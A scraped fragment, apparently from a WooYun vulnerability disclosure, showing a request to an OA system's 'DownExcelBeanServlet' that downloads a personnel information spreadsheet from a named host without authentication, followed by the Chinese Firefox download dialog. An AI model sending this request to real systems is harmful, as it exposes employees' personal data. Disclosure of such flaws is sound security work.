 /yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
Enable Post data Enable Referrer
正在打开 人员信息列表.xls
您选择了打开：
人员信息列表.xls
文件类型： Microsoft Excel 97-2003 工作表
来源： http://oa.decolor.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org